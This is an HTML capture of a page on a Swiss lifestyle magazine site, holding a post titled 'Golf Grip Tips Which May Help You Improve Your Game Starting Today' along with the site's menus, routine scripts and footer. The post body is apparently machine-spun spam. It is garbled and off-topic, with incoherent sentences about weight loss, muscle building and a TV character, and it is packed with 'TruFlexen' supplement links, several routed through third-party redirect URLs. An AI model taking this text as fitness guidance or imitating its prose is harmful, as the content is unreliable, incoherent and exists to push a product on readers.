	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">10, Août 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/back-pain/" rel="category tag">back pain</a></div>
                        </div>
                        <h1 class="entry-title">Golf Grip Tips Which May Help You Improve Your Game Starting Today</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Golf+Grip+Tips+Which+May+Help+You+Improve+Your+Game+Starting+Today&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-7612 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-reviews">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>It&rsquo;s easy to become confused by all of the different eating. However, when you are presented numerous tips on losing weight fast, individuals essential you keep your diet simple. The complicated your diet, the harder it seem for physique to modify.</p>
<p><iframe width="560" height="315" align="center" src="https://www.youtube.com/embed/qDh3fnHn7Xc" frameborder="0" allowfullscreen></iframe></p>
<p>Get into weight lifting with weights. Weight lifting is said in order to become the best exercise get Muscle s. Although other exercises can a person to as well on how to build more <a href="https://wiki.dxcluster.org/index.php/Tips_For_Mounting_A_Horse">TruFlexen Muscle Builder</a> mass,  <a href="https://wiki.volleyball-bayern.de/index.php?title=Mma_Fighter_Training_Tips">TruFlexen</a> it will not however end up like the method for you to build more Muscle mass in bodybuilding. Free weights are said being the better if you can use in excess fat training so that you can build more muscles.</p>
<p>Hall: Dangerous concern is about Harrison,  <a href="http://bhagwanshankar.com/__media__/js/netsoltrademark.php?d=2mdesign.net%2F__media__%2Fjs%2Fnetsoltrademark.php%3Fd%3Dtruflexenmusclebuilder.com">TruFlexen Reviews</a> because he&rsquo;s got Dexter&rsquo;s blood in his veins. As far as the other kids go, I believe there&rsquo;s a pressing issue.</p>
<p>Using both your hands for balance, slowly walk your feet back toward your head a modest more,  <a href="https://fotografosprofesionales.info/follow-these-pieces-of-recommendation-for-proper-fitness-plans/">TruFlexen Reviews</a> and push your naval directly towards the ceiling. When you&rsquo;re getting to the stopping point hold provided that you could well.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>The system is very important to good health wellness beneficial. Again,  <a href="https://www.qaratnoir.com/product/letter-q/">TruFlexen</a> change the roots (mindset, knowledge, and attitude) additionally can <a href="https://www.martindale.com/Results.aspx?ft=2&#038;frm=freesearch&#038;lfd=Y&#038;afs=improve">improve</a> the fruits. No cream are able to do this.</p>
<p>You bet it am going to! Just think of how sexy you will look, were definitely coming how much how attention you will get. This is what you always wanted is it? So all you should want to do is started out. You be learning what to do, which exercises you ought to do uncover the you do them. You&rsquo;ll have to learn a hardly any other tricks assist you put some fat on your booty too.</p>
<p>When you dine out with friends, have a skinny cappuccino instead of dessert. That way you will not feel that you are just sitting there watching as they quite simply indulge. Plus, you will be aware of you are saving a whole lot of calories sipping on your sweet, warm,  <a href="https://hermis.alberta.ca/paa/Details.aspx?st=randall&#038;ReturnUrl=https%3a%2f%2fwww.standardmold.co.kr%2Fbanner%2Fbannerhit.php%3Fbn_id%3D263%26url%3Dhttps%3A%2F%2Ftruflexenmusclebuilder.com&#038;dv=True&#038;DeptID=1&#038;ObjectID=PR2006&#038;adf=false">TruFlexen</a> low-calorie beverage instead of deciding on that high-fat, calorie-laden piece of cheesecake.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/truflexen-reviews/" rel="tag">TruFlexen Reviews</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/ameeshetler8/" title="Articles par ameeshetler8" rel="author">ameeshetler8</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-7408 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-review">
                                        <h4><a href="https://www.simoneetkurt.ch/priorities-of-fat-loss/">Priorities Of Fat Loss</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-10803 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-reviews">
                                        <h4><a href="https://www.simoneetkurt.ch/are-workout-gadgets-worthwhile/">Are Workout Gadgets Worthwhile?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7540 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-reviews">
                                        <h4><a href="https://www.simoneetkurt.ch/3-reasons-you-need-a-reliable-fitness-resource/">3 Reasons You Need A Reliable Fitness Resource</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-23200 post type-post status-publish format-standard hentry category-back-pain tag-truflexen">
                                        <h4><a href="https://www.simoneetkurt.ch/4-golf-putting-approaches-to-short-putts-dont-make-these-common-golfer-mistakes/">4 Golf Putting Approaches To Short Putts &#8211; Don&rsquo;t Make These Common Golfer Mistakes</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-7518 post type-post status-publish format-standard hentry category-back-pain tag-truflexen-muscle">
                                        <h4><a href="https://www.simoneetkurt.ch/top-3-ways-to-get-rid-of-belly-fat-fast/">Top 3 Ways To Get Rid Of Belly Fat Fast</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768607273" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
